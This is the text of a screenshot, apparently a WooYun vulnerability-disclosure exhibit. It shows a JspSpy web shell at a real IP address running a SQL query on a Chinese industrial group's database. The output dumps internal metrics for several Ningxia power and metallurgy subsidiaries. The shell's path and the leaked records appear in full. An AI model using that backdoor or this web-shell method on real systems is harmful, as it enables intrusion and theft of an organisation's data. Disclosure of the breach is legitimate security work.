 JspSpy Codz By - Ninty
JspSpy Codz By - Ninty
119.60.5.20/is/jspshell.jsp
Connect
Run SQL query/queries on database :
select * from JH_FACITEM
Query
Query#0 : select * from JH_FACITEM
SNO PSNO FACID FACNAME ITEMID ITEMNAME ITEMUNIT ORDERNUM ITEMGRADE PITEMID PITEMNAME ITEMTYPE ITEMFORMUL
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2
100164 100003 002 宁夏英力特化工热电分公司 mj 入炉综合标煤单价 元/吨 05
100171 100004 003 宁夏青铜峡铝业发电有限公司 cy 综合厂用电率 % 03
100172 100004 003 宁夏青铜峡铝业发电有限公司 mh 供电标煤耗 G/KWH 04
100166 100003 002 宁夏英力特化工热电分公司 cy 综合厂用电率 % 03
100167 100003 002 宁夏英力特化工热电分公司 mh 供电标煤耗 g/KWH 04
100168 100003 002 宁夏英力特化工热电分公司 rzc 入厂入炉煤热值差 MJ/KG 07
100169 100003 002 宁夏英力特化工热电分公司 pfl 二氧化硫排放量 吨 06
100173 100004 003 宁夏青铜峡铝业发电有限公司 rzc 入厂入炉煤热值差 MJ/KG 07
100174 100004 003 宁夏青铜峡铝业发电有限公司 pfl 二氧化硫排放量 吨 06
100175 100004 003 宁夏青铜峡铝业发电有限公司 grl 供热量 万吉焦 02
100176 100004 003 宁夏青铜峡铝业发电有限公司 mj 入炉综合标煤单价 元/吨 05
100178 100005 004 宁夏英力特河滨冶金有限公司 dh 硅铁综合电耗 千瓦时/吨 05
100179 100005 004 宁夏英力特河滨冶金有限公司 hts 硅铁耗碳素 吨/吨 06
100180 100006 005 宁夏英力特冶金制品有限公司 1 主营业务收入 万元 1
www.wooyun.org